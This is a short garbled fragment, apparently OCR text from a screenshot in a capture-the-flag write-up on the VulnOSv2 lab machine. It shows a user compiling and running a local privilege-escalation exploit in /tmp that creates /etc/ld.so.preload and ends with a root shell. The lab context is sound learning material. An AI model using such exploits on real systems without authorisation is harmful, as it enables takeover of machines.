 webminöVulnOSv2: /tmp$ gcc pric .c webminöVulnOSv2 :/tmp$ ./priv spawning threads mount #1 mount #2 child threads done /etc/ld.so.preload created creating shared library # id whoami root -o priv 